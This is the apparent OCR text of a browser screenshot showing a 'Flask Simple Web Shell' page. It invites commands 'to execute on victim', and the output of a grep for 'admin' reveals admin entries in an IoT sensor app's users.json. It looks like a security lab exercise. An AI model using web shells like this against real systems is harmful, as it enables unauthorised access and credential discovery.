 Flask Web Shell
Not secure 172.23.155.209:5001
ARM-software/arm-... NUS WebMail About OP-TEE — O... NUS Computing Menus and toolbars... Trusted Software De... cryptography - Pyth... » All Bookmarks
Y
Flask Simple Web Shell
Input the command you want to execute on victim:
grep "admin" Xandar_Sensor_Web/src/*
Rum cmd
Command execution result:
grep: Xandar_Sensor_Web/src/lib: Is a directory
grep: Xandar_Sensor_Web/src/rspCamPatt: Is a directory
grep: Xandar_Sensor_Web/src/static: Is a directory
grep: Xandar_Sensor_Web/src/templates: Is a directory
Xandar_Sensor_Web/src/users.json:    "admin": {
Xandar_Sensor_Web/src/users.json:        "username": "admin",
Xandar_Sensor_Web/src/users.json:        "usertype": "admin"
Xandar_Sensor_Web/src/users.json:    "admin2": {
Xandar_Sensor_Web/src/users.json:        "username": "admin2",
Xandar_Sensor_Web/src/users.json:        "usertype": "admin"